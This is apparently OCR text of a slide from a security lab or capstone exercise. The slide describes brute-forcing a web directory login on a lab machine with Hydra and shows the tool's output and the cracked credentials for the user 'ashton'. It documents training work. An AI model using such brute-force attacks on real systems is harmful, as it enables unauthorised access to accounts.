 Exploitation: Brute Force
01
Tools & Processes
Hyrdra- used against
directory to find secret
folder and brute force
into Capstone (victim's)
machine
02
Achievements:
User: Ashton
Pw: leopoldo
With this information we
were able to access
system
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-15 18:38:52
root@Kali:~#